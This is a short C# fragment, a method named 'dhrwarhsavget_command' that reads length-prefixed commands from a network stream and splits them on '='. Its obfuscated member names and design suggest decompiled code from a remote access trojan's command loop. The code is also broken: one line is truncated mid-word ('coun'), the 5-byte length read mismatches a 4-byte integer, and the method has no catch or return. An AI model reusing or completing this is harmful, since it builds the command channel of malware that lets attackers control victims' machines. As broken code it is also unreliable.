 public string[] dhrwarhsavget_command()
{
string[] result;
try
{
byte[] array = new byte[5];
this.dhrwarhsavbytesRead = this.dhrwarhsavnetStream.Read(array, 0, 5);
int num = BitConverter.ToInt32(array, 0);
byte[] array2 = new byte[num];
int num2 = 0;
for (int i = num; i > 0; i -= this.dhrwarhsavbytesRead)
{
int count = (i > this.dhrwarhsavbuffSize) ? this.dhrwarhsavbuffSize : i;
this.dhrwarhsavbytesRead = this.dhrwarhsavnetStream.Read(array2, num2, coun
num2 += this.dhrwarhsavbytesRead;
}
string text = Encoding.UTF8.GetString(array2, 0, num).ToString();
if (text.Trim() == "")
{
result = null;
}
else
{
result = text.Split(new char[]
{
'='
});
}
}